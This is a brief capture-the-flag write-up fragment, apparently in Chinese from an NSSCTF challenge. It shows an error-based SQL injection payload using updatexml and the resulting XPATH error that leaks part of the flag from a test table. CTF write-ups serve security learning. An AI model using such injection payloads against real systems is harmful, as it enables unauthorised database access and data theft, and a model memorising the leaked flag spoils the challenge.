 看看有没有什么捷径
id 点击
id：1' and updatexml(1,concat(0x7e,(select flag from test_tb)),1) --
XPATH syntax error: '~NSSCTF{bc730e75-7fc3-4203-b4e5-'